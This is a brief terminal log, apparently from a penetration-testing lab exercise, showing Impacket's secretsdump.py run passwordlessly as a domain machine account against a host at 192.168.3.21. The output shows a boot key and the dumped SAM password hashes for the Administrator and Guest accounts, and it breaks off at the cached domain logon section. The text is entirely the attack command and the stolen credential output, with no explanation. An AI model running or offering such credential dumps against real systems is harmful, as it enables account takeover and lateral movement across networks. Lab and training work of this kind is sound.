 F:\gayxiaodi\develop\14inside_network\impacket-0.11.0\examples>python secretsdump.py "god.org/owa2010cn-god$@192.168
.3.21" -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)